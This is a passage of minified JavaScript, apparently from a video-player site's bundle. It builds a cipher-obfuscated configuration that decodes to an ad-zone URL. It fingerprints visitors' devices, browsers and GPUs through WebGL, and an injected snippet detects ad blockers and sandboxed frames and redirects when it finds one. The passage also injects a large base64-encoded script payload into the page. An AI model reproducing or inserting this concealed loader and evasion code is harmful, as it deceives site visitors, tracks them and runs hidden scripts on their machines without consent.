otmdeqf=GFR-8",Gr:"Mooqbf-Xmzsgmsq",hr:"j-mbbxuomfuaz-wqk",vr:"j-mbbxuomfuaz-fawqz",Or:"__PX_EQEEUAZ_",Wr:"lrspxbabgb",cr:"puh",pr:999999,Br:"gdx(pmfm:uymsq/sur;nmeq64,D0xSAPxtMCMNMUMMMMMMMB///kT5NMQMMMMMXMMMMMMNMMQMMMUNDMM7)",Qr:"xuzw",Vr:"efkxqetqqf",Hr:"mzazkyage",nr:"fqjf/oee",ur:"lUzpqj",zr:"nmowsdagzpUymsq",ar:"zdm8od49pds",Xr:"r",Jr:"gzwzaiz",Ur:"PQXUHQDK_VE",dr:"PQXUHQDK_OEE",Zr:"BDAJK_VE",ir:"BDAJK_OEE",wr:"BDAJK_BZS",Ir:"BDAJK_JTD",lr:"f4wp70p8osq",sr:"gwtrajlpasc",Dr:"wmtityzzu",Ar:"buzs",er:"bazs",tr:"dqcgqef",yr:"dqcgqef_mooqbfqp",Lr:"dqcgqef_rmuxqp",Nr:"dqebazeq",Fr:1e4,qr:"ogddqzfEodubf",Rr:"azqddad",mr:1e3,or:"zmh",Tr:42,Pr:36e5,fr:"geqdMsqzf",xK:"efkxq",rK:"mzpdaup",KK:"u",jK:"iuzpaie zf",kK:"exuoq",MK:function(){let e={},q=[].slice.call(arguments);for(let i=0;i<q.length-1;i+=2)e[q[i]]=q[i+1];return e},bK:"bmdeq",EK:"vauz",YK:"([^m-l0-9]+)",SK:"xqzsft",gK:"__BBG_EQEEUAZ_1_",CK:"oazomf",GK:"_rmxeq",hK:"fqef",vK:"yageqpaiz",OK:"yageqgb",WK:"fagotqzp",cK:"fagotefmdf",pK:"odqmfqQxqyqzf",BK:"^tffbe?:",QK:"^//",VK:"^/",HK:48,nK:9,uK:"0",zK:"dqyahqQhqzfXuefqzqd",aK:"up",XK:"fmdsqfUp",JK:"tqustf",UK:"iuz",dK:"pao",ZK:"paoQxqyqzf",iK:"/",wK:".tfyx",IK:"faEfduzs",lK:36,sK:"dqpgoq",DK:".",AK:"!",eK:"//vayfuzsu.zqf/mbg.btb?lazqup=",tK:"&ar=1",yK:"ymfot",LK:10,NK:"ymb",FK:"ruxfqd",qK:"dqcgqefNkOEE",RK:"omfot",mK:"dqcgqefNkBZS",oK:"dqcgqefNkJTD",TK:"BDAJK_RDMYQ",PK:"baefYqeemsq",fK:"*",xj:"ftqz",rj:57,Kj:"rdayOtmdOapq",jj:35,kj:768,Mj:1024,bj:568,Ej:360,Yj:1080,Sj:736,gj:900,Cj:864,Gj:812,hj:667,vj:800,Oj:240,Wj:300,cj:"qz-GE",pj:"qz-SN",Bj:"qz-OM",Qj:"qz-MG",Vj:"eh-EQ",Hj:"bget",nj:"xaomfuaz",uj:"eodqqz",zj:"dqhqdeq",aj:"eod",Xj:"1bj",Jj:"mnagf:nxmzw",Uj:"BTB",dj:"VE",Zj:18e5,ij:"uBtazq|uBmp|uBap",wj:"Hqdeuaz\\\\/[^E]+Emrmdu",Ij:"rudqraj",lj:"su",sj:"mffmotQhqzf",Dj:"oeeDgxqe",Aj:"otmdOapqMf",ej:97,tj:122,yj:function(e,q){return new z(e,q)},Lj:60,Nj:120,Fj:480,qj:180,Rj:720,mj:"sqfFuyqlazqArreqf",oj:"bab",Tj:"JYXTffbDqcgqef",Pj:"abqz",fj:"azxamp",xk:"eqzp",rk:"fab",Kk:"lazqUp",jk:"radymf",kk:"urdmyq",Mk:"iupft",bk:"abmoufk",Ek:"edo",Yk:"mbbqzpOtuxp",Sk:"omxx",gk:"dqyahqOtuxp",Ck:"B",Gk:"Z",hk:"B/Z",vk:"Z/B",Ok:"B/Z/Z",Wk:"Z/B/Z",ck:"B/Z/B/Z",pk:"Z/Z/Z/Z",Bk:"00",Qk:"000",Vk:"0000",Hk:"00000",nk:"zqie",uk:"bmsqe",zk:"iuwu",ak:"ndaieq",Xk:"huqi",Jk:"yahuq",Uk:"mdfuoxq",dk:"mdfuoxqe",Zk:"efmfuo",ik:"bmsq",wk:"uzpqj",Ik:"iqn",lk:"rxaad",sk:"dqbxmoq",Dk:"tffbe://",Ak:3571,ek:"ep",tk:"sgy",yk:"bwqk",Lk:"befduzs",Nk:"begrrujqe",Fk:"mfan",qk:"DqsQjb",Rk:"pqoapqGDUOaybazqzf",mk:"Ymft",ok:100,Tk:2147483647,Pk:"ebxuf",fk:"puebmfotQhqzf",xM:"sqfFuyq",rM:"eqfDqcgqefTqmpqd",KM:"Otdayq\\\\/([0-9]{1,})",jM:"OduAE\\\\/([0-9]{1,})",kM:"Mzpdaup",MM:"Rudqraj",bM:56,EM:"rujqp",YM:"mgfa",SM:"oazfqzf",gM:"//",CM:"/qhqzf",GM:"&",hM:"tffbe:",vM:"eturf",OM:".veaz",WM:"dqcgqefNkUrdmyq",cM:"gdx",pM:"fkbq",BM:"napk",QM:"yqftap",VM:"otmzzqx",HM:"dqcgqef_up",nM:"dqebazeqFkbq",uM:"lazqup_mpnxaow",zM:"eodubf",aM:"rb",XM:"fzqyqxQfzqygoap",JM:"bmdqzfZapq",UM:16807,dM:"mnopqrstuvwxyzabcdefghijkl",ZM:27,iM:"baeufuaz",wM:"xqrf",IM:"dustf",lM:"naffay",sM:"bauzfqdQhqzfe",DM:"uzoxgpqe",AM:".iupsqf-oax-10-eb",eM:"faXaiqdOmeq",tM:"pmfm",yM:"efmdfXampuzs",LM:"uzpqjAr",NM:"pmfmeqf",FM:"oazfqzfIuzpai",qM:"s",RM:"Mphqdf1",mM:"MMN ",oM:" ",TM:"mbbxk",PM:"paogyqzfQxqyqzf",fM:"eqxqofadFqjf",xb:"tdqr",rb:"wqke",Kb:".oee?",jb:".bzs?",kb:"faGbbqdOmeq",Mb:"hqdeuaz",bb:"eagdoqLazqUp",Eb:"paymuz",Yb:"sqzqdmfuazFuyq",Sb:"qjfdm",gb:"|",Cb:"lazqup",Gb:"dqrqddqd",hb:"fuyq_purr",vb:"rmuxqp_gdx",Ob:"rmux_fuyq",Wb:"geqd_up",cb:"ogddqzf_gdx",pb:"xmef_egooqee",Bb:"egooqee_oagzf",Qb:"geqd_msqzf",Vb:"eodqqz_iupft",Hb:"eodqqz_tqustf",nb:"fuyqlazq",ub:"rmuxqp_gdx_paymuz",zb:"dqrqddqd_paymuz",ab:"ogddqzf_gdx_paymuz",Xb:"ndaieqd_xmzs",Jb:"/5/",Ub:"paogyqzf",db:"eqxqofad",Zb:"oazfqzfPaogyqzf",ib:"tqmp",wb:200,Ib:"taef",lb:"efmfge",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"efmdfUzvqofEodubfOapq",eb:"ruzp",tb:"geq-odqpqzfumxe",yb:"xmzsgmsq",Lb:"geqdXmzsgmsq",Nb:"fqjf",Fb:"qddad",qb:"sqfQxqyqzfeNkFmsZmyq",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"hmxgq",Tb:"efkxqEtqqfe",Pb:"dqx",fb:"odaeeAdusuz",xE:"uzeqdfNqradq",rE:"iuftOdqpqzfumxe",KE:"bdafafkbq",jE:"%",kE:"rudefOtuxp",ME:2e3,bE:"sqfMxxDqebazeqTqmpqde",EE:"bai",YE:"6g90tD4d4Dd1r8xzjbbl",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"=",GE:"anvqof",hE:"odqmfqFqjfZapq",vE:"eqfMffdungfq",OE:"pmfm-lazq-up",WE:"pmfm-paymuz",cE:"faUEAEfduzs",pE:"?pahd=fdgq",BE:"efduzsurk",QE:"pdmiUymsq",VE:"fduy",HE:"[\\\\d\\\\z]+",nE:"/4/",uE:16,zE:12,aE:"qzpUzvqofEodubfOapq",XE:"nxaow",JE:"omzhme",UE:"sqfOazfqjf",dE:"2p",ZE:"sqfUymsqPmfm",iE:"efmfge_oapq",wE:"puebxmk",IE:30,lE:5e3,sE:"oxaeqp",DE:"f",AE:"baef",eE:"tqmpqde",tE:"qddad.oay",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:204,mE:"\' ituxq dqcgqefuzs ",oE:": ",TE:"fuyqagf",PE:256,fE:"efmfgeFqjf",xY:"qddad dqcgqef fuyqagf",rY:"qddad \'",KY:8,jY:"_",kY:"paogyqzf\\\\n"}).reduce((e,q)=>(ue.defineProperty(e,q[0],{get:()=>typeof q[1]!="string"?q[1]:q[1].split("").map(i=>{let w=i.charCodeAt(0);return w>=65&&w<=90?v.fromCharCode((w-65+26-12)%26+65):w>=97&&w<=122?v.fromCharCode((w-97+26-12)%26+97):i}).join("")}),e),{}),window,qt,h)});})();<\/script>\n',ar=e=>typeof e=="string"?e:"",Zi=e=>{if(typeof e!="string")return"0";const r=e.match(/(\d+)/);return r?r[1]:"0"},Gi=e=>{var n;const r=e.map(ar).filter(o=>o.trim().length>0);if(r.length===0)return"";const t=Math.floor(Math.random()*r.length);return(n=r[t])!=null?n:""},Dn=(e,r,t=[])=>{const n=Zi(e);if(n==="0"&&t.length>0){const i=Gi(t);if(i.trim().length>0)return i}const o=r[n];if(typeof o=="string"&&o.trim().length>0)return o;const c=r[0];return typeof c=="string"&&c.trim().length>0?c:""},Wi={0:ar(wt),1:ar(Tn)},Qn=[wt,Pi,Fi,Vi],_i={0:ar(wt),1:ar(Tn)},$i=[...Qn],An=e=>Dn(e,Wi,Qn),ec=e=>Dn(e,_i,$i),Zt={trim(e){return typeof e=="string"?e.trim():""}},rc=e=>{if(!e)return"";const r=e.split(".").filter(n=>n.length>0);return r.length===0?"":r.slice(0,3).join(".")},tc=(e,r)=>{var o;const t=/Windows NT (\d+\.\d+)/i.exec(e);if(!t)return"Windows";switch(t[1]){case"10.0":{if(r){const c=parseInt((o=r.split(".")[0])!=null?o:"0",10);if(Number.isFinite(c)&&c>=13)return"Windows 11"}return"Windows 10"}case"6.3":return"Windows 8.1";case"6.2":return"Windows 8";case"6.1":return"Windows 7";case"6.0":return"Windows Vista";case"5.1":return"Windows XP";default:return"Windows"}},nc=()=>typeof navigator>"u"?void 0:navigator.userAgentData,oc=e=>{var E,K;const r=e.toLowerCase(),t=nc(),o=Zt.trim((E=t==null?void 0:t.platform)!=null?E:typeof navigator<"u"?navigator.platform:"").toLowerCase(),c=/playstation/i.test(e),i=/xbox/i.test(e),f=/nintendo (?:switch|wii|3ds)/i.test(e);if(c)return"Console/PlayStation";if(i)return"Console/Xbox";if(f)return"Console/Nintendo";if(/(smart[-\s]?tv|hbbtv|googletv|androidtv|appletv|roku|firetv|aft|tizen|web0s|webos|netcast|viera|aquos|hisense|dunehd)/i.test(e))return/appletv/i.test(e)?"Tv/Apple TV":/androidtv|googletv|shield tv/i.test(e)?"Tv/Android TV":/tizen/i.test(e)?"Tv/Samsung Tizen":/web0s|webos|netcast/i.test(e)?"Tv/LG webOS":/roku/i.test(e)?"Tv/Roku":/firetv|aft/i.test(e)?"Tv/Amazon Fire TV":"Tv/Smart TV";const a=/ipad/.test(r)||/macintosh/.test(r)&&typeof document<"u"&&"ontouchend"in document,d=/tablet|sm-t|kindle|silk|playbook|nexus (?:7|9|10)|xoom|p00i|tab/i.test(e),u=/mobile|iphone|ipod|blackberry|bb10|windows phone|opera mini|fennec/i.test(e),m=/android/i.test(e),y=m&&!/mobile/i.test(e),b=!!(t!=null&&t.mobile),g=Zt.trim((K=t==null?void 0:t.model)!=null?K:"");if(a||d||y||/tablet/i.test(o)||/ipad/i.test(o))return a||/ipad/i.test(o)?"Tablet/iPad":/kindle|silk/i.test(e)?"Tablet/Kindle":g?"Tablet/".concat(g):"Tablet/Android";if(b||u||m&&/mobile/i.test(e))return/iphone/i.test(e)?"Mobile/iPhone":/ipod/i.test(e)?"Mobile/iPod":/windows phone/i.test(e)?"Mobile/Windows Phone":/blackberry|bb10/i.test(e)?"Mobile/BlackBerry":g?"Mobile/".concat(g):"Mobile/Android";if(/windows/i.test(e)){const v=tc(e,t==null?void 0:t.platformVersion);return"Windows/".concat(v)}return/mac os x|macintosh|macintel|macppc|mac68k/i.test(e)?"Linux/MacOS":/cros/i.test(e)||/chrome os/i.test(o)?"Linux/Chrome OS":/linux/i.test(e)?"Linux/Linux":o==="win32"?"Windows/Windows":"Linux/Unknown"},me=(e,r)=>{const t=e||"Unknown",n=rc(r);return n?"".concat(t," ").concat(n):t},ic=e=>{const r=e;if(!r)return"Unknown";const t=/Brave\/([\d.]+)/i.exec(r);if(t)return me("Brave",t[1]);const n=/Edg(?:e|A|iOS)?\/([\d.]+)/.exec(r);if(n)return me("Edge",n[1]);const o=/OPR\/([\d.]+)/.exec(r);if(o)return me("Opera",o[1]);const c=/SamsungBrowser\/([\d.]+)/i.exec(r);if(c)return me("Samsung Internet",c[1]);const i=/Vivaldi\/([\d.]+)/i.exec(r);if(i)return me("Vivaldi",i[1]);const f=/YaBrowser\/([\d.]+)/i.exec(r);if(f)return me("Yandex Browser",f[1]);const a=/DuckDuckGo\/([\d.]+)/i.exec(r);if(a)return me("DuckDuckGo",a[1]);const d=/CriOS\/([\d.]+)/.exec(r);if(d)return me("Chrome",d[1]);const u=/FxiOS\/([\d.]+)/.exec(r);if(u)return me("Firefox",u[1]);const m=/Focus\/([\d.]+)/i.exec(r);if(m)return me("Firefox Focus",m[1]);const y=/Chrome\/([\d.]+)/.exec(r);if(y&&!/OPR\/|Edge\//.test(r))return me("Chrome",y[1]);const b=/Chromium\/([\d.]+)/.exec(r);if(b)return me("Chromium",b[1]);const g=/Firefox\/([\d.]+)/.exec(r);if(g)return me("Firefox",g[1]);const E=/Version\/([\d.]+).*Safari\//.exec(r);if(E&&/Safari\//.test(r)&&!/Chrome\//.test(r))return me("Safari",E[1]);const K=/MSIE ([\d.]+)/.exec(r);if(K)return me("Internet Explorer",K[1]);const v=/Trident\/.*rv:([\d.]+)/.exec(r);return v?me("Internet Explorer",v[1]):"Unknown"},cc=[{pattern:/nvidia|geforce/i,label:"NVIDIA"},{pattern:/amd|radeon|advanced micro devices/i,label:"AMD"},{pattern:/intel/i,label:"Intel"},{pattern:/apple/i,label:"Apple"},{pattern:/qualcomm|adreno/i,label:"Qualcomm"},{pattern:/arm|mali/i,label:"ARM"},{pattern:/imag(?:ination)?|powervr/i,label:"Imagination"},{pattern:/vivante/i,label:"Vivante"}],ac=e=>{if(!e)return"";let r=e.trim();const t=/ANGLE \(([^)]+)\)/i.exec(r);return t&&(r=t[1]),r=r.replace(/Direct3D.*$/i,"").replace(/OpenGL Engine$/i,"").replace(/Metal.*$/i,"").replace(/ \(TM\)| \(R\)|\(tm\)|\(r\)/gi,"").replace(/GLES.?/gi,"").replace(/Apple\s?GPU/i,"Apple GPU").replace(/Google Inc\./i,"").replace(/qualcomm technologies, inc\./i,"Qualcomm").replace(/\/\//g," "),r=r.replace(/\s+/g," ").trim(),r},sc=(e,r)=>{const t="".concat(e," ").concat(r);for(const o of cc)if(o.pattern.test(t))return o.label;return/google/i.test(e)&&/swiftshader/i.test(r)?"Google":e.replace(/Inc\.?/i,"").trim()||""},fc=(e,r)=>{const t=ac(r);return{vendor:sc(e,t),renderer:t}},kt=()=>{if(typeof window>"u")return{deviceLabel:"Linux/Unknown",browserLabel:"Unknown",gpuVendor:"",gpuRenderer:"",cpuCores:void 0};const{navigator:e}=window,r=e.userAgent||"",t=oc(r),n=ic(r);let o="",c="";try{const a=document.createElement("canvas"),d=a.getContext("webgl")||a.getContext("experimental-webgl");if(d){const u=d.getExtension("WEBGL_debug_renderer_info");u&&(o=d.getParameter(u.UNMASKED_VENDOR_WEBGL)||"",c=d.getParameter(u.UNMASKED_RENDERER_WEBGL)||"")}}catch(a){console.warn("Unable to collect WebGL renderer information",a)}const i=fc(o,c),f=typeof e.hardwareConcurrency=="number"&&Number.isFinite(e.hardwareConcurrency)?e.hardwareConcurrency:void 0;return{deviceLabel:t,browserLabel:n,gpuVendor:i.vendor,gpuRenderer:i.renderer,cpuCores:f}},dc='<script>var Zordon = undefined, ZorDon = undefined;<\/script>\n<script type="text/javascript" src="/player/jw8_26/bafsd.js" integrity="sha384-AZIiMnh/6CCMbnd5esCXv/4OwYHf+apmHobUAlFkLorsu+aMLR+nwSElHsqMoB8j"><\/script>\n<script>\nvar a=function(){window.ZorDon=!0},b=function(){window.ZorDon=!1};"undefined"==typeof ZorDon?$(document).ready(a):Zordon.on(!0,a).on(!1,b),Zordon=void 0\n<\/script>\n\n<script>\n!function(){try{var t=["sandbox","hasAttribute","frameElement","data","indexOf","href","domain","","plugins","undefined","namedItem","Chrome PDF Viewer","object","createElement","on" + "error","type","application/pdf","setAttribute","style","visibility:hidden;width:0;height:0;position:absolute;top:-99px;","[data-uri]","appendChild","body","removeChild","parentElement","/blocked.html?referer=","substring","referrer"];function e(){try{if(config.ampallow){var e=window.location.ancestorOrigins;if(e[e.length-1].endsWith("ampproject.org"))return}}catch(n){}setTimeout(function(){location[t[5]]="/blocked.html"},900)}!function e(n){try{if(window[t[2]][t[1]](t[0])){n();return}}catch(r){}if(0!=location[t[5]][t[4]](t[3])&&document[t[6]]==t[7]){n();return}if(typeof navigator[t[8]]!=t[9]&&typeof navigator[t[8]][t[10]]!=t[9]&&null!=navigator[t[8]][t[10]](t[11])){var i=document[t[13]](t[12]);i[t[14]]=function(){n()},i[t[17]](t[15],t[16]),i[t[17]](t[18],t[19]),i[t[17]](t[3],t[20]),document[t[22]][t[21]](i),setTimeout(function(){i[t[24]][t[23]](i)},150)}}(e),function t(){try{document.domain=document.domain}catch(e){try{if(-1!=e.toString().toLowerCase().indexOf("sandbox"))return!0}catch(n){}}return!1}()&&e(),function t(){if(window.parent===window)return!1;try{var e=window.frameElement}catch(n){e=null}return null===e?""===document.domain&&"data:"!==location.protocol:e.hasAttribute("sandbox")}()&&e()}catch(n){}}();\n<\/script>\n',Gt="adb-legacy-snippet",uc="/js/jquery.min.js",lc="adb-legacy-jquery";let rr=null,tr=null;const mc=(e,r)=>{if(typeof document>"u")return Promise.resolve();const t=document.getElementById(e);return t?new Promise((n,o)=>{if(t.dataset.loaded==="true"){n();return}t.addEventListener("load",()=>n(),{once:!0}),t.addEventListener("error",()=>o(new Error("Failed to load script: ".concat(r))),{once:!0})}):new Promise((n,o)=>{const c=document.createElement("script");c.id=e,c.src=r,c.dataset.loaded="false",c.addEventListener("load",()=>{c.dataset.loaded="true",n()}),c.addEventListener("error",()=>o(new Error("Failed to load script: ".concat(r)))),document.head.appendChild(c)})},Mc=async()=>{if(!(typeof window>"u"||typeof document>"u")&&!window.$)return tr||(tr=mc(lc,uc).catch(()=>{tr=null}),tr)},yc=()=>typeof navigator>"u"?!1:/iP(?:hone|ad|od)/i.test(navigator.userAgent),bc=e=>{const r=document.createElement("script");return Array.from(e.attributes).forEach(t=>{r.setAttribute(t.name,t.value)}),r.textContent=e.textContent,r},pc=async()=>{if(typeof document>"u"||document.getElementById(Gt)||(await Mc(),!window.$))return;const e=dc,r=document.createElement("div");r.id=Gt,r.style.display="none",r.insertAdjacentHTML("beforeend",e),document.body.appendChild(r);const t=Array.from(r.querySelectorAll("script")),n=yc();t.forEach((o,c)=>{var f;if(n&&c===t.length-1){o.remove();return}const i=bc(o);(f=o.parentElement)==null||f.insertBefore(i,o.nextSibling),o.remove()})},wc=async()=>{if(!(typeof window>"u"))return rr||(rr=pc().catch(()=>{rr=null}),rr)},Wt=()=>typeof window>"u"?!1:window.ZorDon===!0,kc=1e3,gt=(e={})=>{const{enabled:r=!0}=e,[t,n]=l.useState(!1);l.useEffect(()=>{if(typeof window>"u")return;if(!r){n(!1);return}let c=!1;wc().catch(()=>{});const i=()=>{c||n(Wt())};i();const f=window.setInterval(i,kc);return()=>{c=!0,window.clearInterval(f)}},[r]);const o=l.useCallback(()=>{if(!r){n(!1);return}n(Wt())},[r]);return{detected:t,triggerCheck:o}},tt="byse:http-status",nt="data-http-status",Un=()=>typeof document<"u",Or=e=>{var o;if(!Un())return;const r=document.body;(e===void 0||r.getAttribute(nt)===e)&&r.removeAttribute(nt);const t='meta[name="'.concat(tt,'"]'),n=document.head.querySelector(t);n&&(e===void 0||n.getAttribute("content")===e)&&((o=n.parentElement)==null||o.removeChild(n))},gc=e=>{if(!Un())return;document.body.setAttribute(nt,e);const t='meta[name="'.concat(tt,'"]');let n=document.head.querySelector(t);n||(n=document.createElement("meta"),n.setAttribute("name",tt),document.head.appendChild(n)),n.setAttribute("content",e)},Kc=e=>typeof e!="number"||!Number.isFinite(e)?null:e,Ln=e=>{l.useEffect(()=>{const r=Kc(e);if(r===null)return Or(),()=>{Or()};const t=String(r);return gc(t),()=>{Or(t)}},[e])},hc="<script>\n;(function(){\n    var encodedPayload = 'kmgAFlKL6UF94kTXdNTp33wmizuahtZcamxDeUB0SITaNA8ZWaHzW2btCpw4uvO4OS7OMtyIsh8+JQw3QCcJg9VgTkFPnO9BfOtG33zJsqElds50mtPdFj53SWMVdUfK3TUKDwfivQgyrETffdTktC4m3zvB090RandFekguB5jWMAoCX421B07/T9A62LL3AySCNY6WyFN/Zkk/[base64]/csJ0ktPfWmpGQ2IOc0yY+CUfS1nEvVw7rB/1fdSy9XwmizuKksofcCURN0hiCcyVYANNY4vyXXz4AY0NhvezNX6CO4CPmB1WZEt4EmhEheMvFiBTnfNcd/5exX/PmPV8Jos73NOYTXtxWWUOJ0fKmGADDV+H+U1H3i28MpniujJjxW/Uh5hDYiUOOEIuEuCTYEZDQeK9CDKsAoozl+a8M2iLaZmS3Hxxakd+BVVMidwyAktZxL1cO6wf9X3UsvV8Jos7lZWYFz9hQ3QVakyEx24FDFOD9E07rBaaKYHgu3xo3neQyLIfPiUMN0AnCYzcMkZLSonvCHysWd8p1Ln1fjuJN9ycmAI+YUN0FWpMhMduBQxTg/RNPP8UkzSAuvdnJII33IGYAj41FzcSJxXK3G4KBlKP6UAprBbUdt2yrlYmizvc05gfPiUMN0BxSJiTKUZeHIfGWk+iEI00mbr8ZwyLO9zTmB8+JQw3QCdAjJNoVkMB1aAIe6INkTmR6po6LsUy1fmYHz4lDDdAJwnKk2BGQxzI6VprrB/1fdSy9Xwmizvc05gfPiUMN0AnCcrBJRIWToa9YkHDKtEtleCmOS7Pfp+c3FpLV2VUD2pZhd0lCBcUgbNbZ+4Xiy+d/[base64]/[base64]/[base64]/z7KlPXLDJt7Tkx93PiY3QCcJypNgRkMcyL1Mfe8Rkjia5vs/acRwlZaYAj52Fx1AJwnKk2BGQxzIvQhg6RCKL5qy+G0miibB09xQfXBBcg5zB4ncLw0KWcb0RnbpHLA73Ob1dyaJJt7agzU+JQw3QCcJys5gBQJIi/UIOuRN3yb+svV8Jos73NOYHz4lXnIUcluEk2FXWDbIvQgyrETffYmY9Xwmi2b205gfPmNZeQNzQIXdYAIGUI3pTVHjC5Q0kcCwP2nZf9SWlB9qKQx5SSdS4JNgRkMcyL0IZO0W3zLUr/UyJtdn3NGXHSUPDDdAJwnKk2ASEUXI5iIyrETffdSy9XwmizuYnNtKc2BCY05kRoXYKQNDAcjpCDmsRsJm1PetLG/Zfo/O7FdrKQwnUSdji91gV1oL2L0YIrZUz2fEo/UbS/[base64]/[base64]/AMw8MUrvpR2DtA5p01OCwKHPZdcf5mB8+JQw3QCddmMpgHWkcyL0IMqxE333UsvUvY9holZzWbGpqXnYHYgeY1i0JFVmh6U1/[base64]/K9yESBhKG8l86pUTBfZq8sCR2gjuOlsxKbGsMew9kSIbgNAkRXY/4BmDpCZArkduhOWuDftXfmFFraUAsaicJypNgRkMcyL0IMuUC33WasvN6JsU1jpbbUGxhBTcSYl2fwS5GDRKa+Et9/gDEV9Sy9Xwmizvc05gfPndJYxV1R8rdNQoPB+K9CDKsRN991O/1P2ffeJTTkFA3JVcdQCcJypNgRkMcyL0IYOkQii+asrspascg9tOYHz4lDDdAeiPKk2BGHjbIvQgy6hGRPoD7ujIm3GmVh91zcWZNezNzRpjSJwMxWYvyWnakAdN9gL71MiqLdNXTwzU+JQw3QCcJytomRksdn/[base64]/V91LL1fCaLO9zTmB9sYFhiEmkJy4J7bEMcyL0IMqxEglfUsvV8e6E73NOYWWtrT2MJaEfKwSULDEqN0Udx7QisKZvgtDtj+X6fnMpbNmAFNxsNCcqTYEZDHMj0TjKkRYg0mva6KyjHdJ+S1Gxqal52B2IAysElEhZOhqYiMqxE333UsvUodNI7h/mYHz4lDDdAJwnKk2AKDF+J8Xtm4xaeOpG8pzlrxG2Zusxacy1JPlsNCcqTYEZDHMjgCHHtEJw11LqhdSbQZvbTmB8+eCY3QCcJjMYuBRdVh/MIfuMFmw6A/ac5Yvl+n5zKWzZgADcULgmRuWBGQxzIvQgy+gWNfZqy6Hxhzm+/[base64]/BSsJnp9gCE8ch7EIYKBElnTU6d98Jos73NOYH3djDD9CdEyZwCkJDR7IoBUvrA3WfYb3oSl0xTvdwoM1PiUMN0AnCcrFIRRDXcigCGCsGIN91r33cAyLO9zTmB8+JQw3QCdayo5gAQZIq/JdfPgBjRaR6/05Kotv1ciyHz4lDDdAJwmY1jQTEVLI6lp7+AG8Mpv5vDlUzniTgdwXeykMZEwnR8aTL0pDXcG9VG6sE400gPeZM2XKd6+H101/[base64]/11x/aX9jD3VIjdYSAwBTmvkAYKVI9X3UsvV8Jos73NOYH2xgQXgWYnqPwDMPDFK76Udg7QOaD5Hxui5ig2nV37IfPiUMN0AnCcqTYEYGHM67CHeiF5ouh/u6MkXEbpKH3U1tJQoxQGNMhtY0A0NZxu5NYf8NkDO3/[base64]/keD3fCeWO4iKyFpxYwxlTmFAmMA0MhAVyO9NZvkWkX2a57kwPaE73NOYHz4lDH4GJwGEk35GUxzOuwhW7RCac5r9onQvizbcgZZZd3dfYzR0CdSOYFcGD8i3CHylRI04gOenMibId5mSymxqal5yBFVMidwyAktZxL1cPqwL1nHU/KAwapAR3NOYHz4lDDcSYl2fwS5GEQfivQgyrBn1fdSy9TpzxXiImtdRPmZecgFzTKLSJwkRU4XyYXz/EJ4zl/f9OS+LYPbTmB8+JQw3QHFImJMuRl4ck5cIMqxE333UsvV8Jot4nYOCH3BwQHtMDQnKk2BGQxzIvQgyrBeaKYD7uzt1kTuHjpQ1PiUMN0AnCcqTYEZDSZrxWyisP6Jx/rL1fCaLO9zTmB8+JUF+Dm5ZhcMtCQ0GyLwZPoZE333UsvV8Jos73NPUXm1xfHgQPQnan0pGQxzIvQgyrETffdTgsCh0wn6Pv9lMalVDZ1onGca5YEZDHMi9CDKsRN99hP2lD2rEb4/JmA8yDww3QCcJypNgRkMcyOhbd8ALnDyYwaEzdMp8mcmYHi8pJjdAJwnKk2BGQxzIvVt3/xeWMprRuilo336OgIIfZXgAHUAnCcqTYEZDHMi9CHviF4s8mvGwEmfGfsbTmnd/YkNlD2pGyJ9KRkMcyL0IMqxE333UzaYoadl6m5b2XnNgX2cBZEzQk2IuAluH70d/40bTV9Sy9Xwmizvc05gfPlpPeBVpXY/[base64]/fHx4CWldj8EECRRSoPxGduABjWfU/KAwaocR3NOYHz4lDDdAJwnK7C8QBk6E/[base64]/kd95w2aAtay/nxLym+U3d5TcWpeP1FiHcqZYCsCSICzWnPiAJAw3Lv8ZwyLO9zTmB8+JQw3QCcJypNgRkMcyPROMqRM1zmb8aAxY8Vv0pDXUHVsSTddJ0zKmGBEXg3TvVhz+AzCcta7+XwrmjvdzoUfempPYg1iR56dIwkMV4H4BnviAJolu/T9OSaAO97OmhY3LCY3QCcJypNgRkMcyL0IMqxE333UsvV8JotpmYfNTXAlBHMPZFyH1i4STV+H8kN76UTCfZGy/[base64]/6LhUXXYb+TVztCZp1kbv1IHqLObSS31BsakF4QjwjypNgRkMcyL0IMqxE333Usv0obsJo0prWTGpkQnQFSUiH1mBbQ0jBsSIyrETffdSy9Xwmizvc05gfPiUMN0hzQYPAbjkQSIfvSXXpKp4wkeGlPWXOO8HTy15wbFh+GmJ6ntwyBwRZpvxFd/[base64]/aWJ2DWITytU1CABIgfJGMqQB032Au/UnDIs73NOYHz4lDDdAJwnKk2AQAk7I8wgvrBeeM53mvCZj4nWPh9lRfWBidg1iAY+ae2xDHMi9CDKsRN991LL1fCaLcprTkB5wLAxlBXNcmN17bEMcyL0IMqxE333UsvV8JottnYGYUD44DGQBaUCe2joDKlKb6Ul87wGxPJn3/[base64]/[base64]/aIHaPY7wdPMV3d2Fx1AJwnKk2BGQxzIvQgyrETfKZz7pnJZzHeTkdlTUGRBckA6CYSISkZDHMi9CDKsRN991LL1fCbfc5WAlmB/cVh2A29MjucvMQpSjPJfMrFE3m3PmPV8Jos73NOYHz4lDGpMDQnKk2BGQxzIvQgyrBaaM5X/sGYmzW6SkMxWcWsMPwUuCZG5YEZDHMi9CDKsRN991LL1fHDKadyHmAI+cUR+Eyl2jd8vBAJQpvxFd7du333UsvV8Jos73NOYHz4lDGMIblrE7DMDF3WG7lxz4geaE5X/sHRjgiD205gfPiUMN0AnCcqTYEZDHJz1QWGiO54pgPO2NGPPT5Ok0VF6als3RiEJntspFU1jm/hcVeALnTyY3LQxY4NvlJrLEXdrX2MBaUqP/SELBhDI6QEphkTffdSy9Xwmizvc08UTFCUMN0AnCcqTYEZDHJr4W3f4Xt87gfy2KG/[base64]/5ViaLO9zTmB8+JQw3QFhOj90lFAJIjdJed/4IniS3/rQvdeV6kZaCH3hwQnQUbkaEk2hPQ0fivQgyrETffdSy9Xwmizvc095QbCUEYQF1CY+TfUZBHsS9XDKxRM9m1Ob1YCaYINyHkxQ3JUk3SzoJp9I0Dk1OifNMfeFM1nOA/[base64]/rByZMRviJzVHyMlDidCLgXgk2BGQxzIvQgyrETffdSy9XwmizvUlpZManxAck59YITXJR5DAci/GiO4U8tlx6ThaySCN/bTmB8+JQw3QCcJypNgRkMcyL0IMqQB0S6A67k5KMl6n5jfTXFwQnMjaEWFwWBbQx6c70l8/xSe